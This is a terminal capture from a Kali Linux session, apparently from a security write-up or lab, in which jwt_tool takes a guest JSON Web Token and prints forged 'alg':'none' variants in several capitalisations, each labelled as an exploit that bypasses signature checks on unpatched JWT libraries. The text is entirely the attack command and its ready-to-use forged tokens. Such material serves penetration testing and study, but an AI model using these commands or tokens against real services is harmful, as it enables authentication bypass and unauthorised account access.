 ┌──(root㉿kali)-[/home/kali/jwt_tool]
└─# python3 jwt_tool.py eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6Imd1ZXN0In0.OnuZnYMdetcg7AWGV6WURn8CFSfas6
AQej4V9M13nsk -X a
JWT_Tool
Version 2.2.6 @ticarpi
Original JWT:
jwttool_e44aecc30e3becdf2e960bead77916eb - EXPLOIT: "alg":"none" - this is an exploit targeting the debug feature that a
llows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VybmFtZSI6Imd1ZXN0In0.
jwttool_901293f2a32fd9ea493629351e204497 - EXPLOIT: "alg":"None" - this is an exploit targeting the debug feature that a
llows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJ0eXAiOiJKV1QiLCJhbGciOiJOb25lIn0.eyJ1c2VybmFtZSI6Imd1ZXN0In0.
jwttool_8126baab25554b5f1e686e7f56734db6 - EXPLOIT: "alg":"NONE" - this is an exploit targeting the debug feature that a
llows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJ0eXAiOiJKV1QiLCJhbGciOiJOT05FIn0.eyJ1c2VybmFtZSI6Imd1ZXN0In0.
jwttool_b7f3e4b81e89eda5d1865ba72cbba113 - EXPLOIT: "alg":"nOnE" - this is an exploit targeting the debug feature that a
llows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJ0eXAiOiJKV1QiLCJhbGciOiJuT25FIn0.eyJ1c2VybmFtZSI6Imd1ZXN0In0.
(root㉿kali)-[/home/kali/jwt_tool]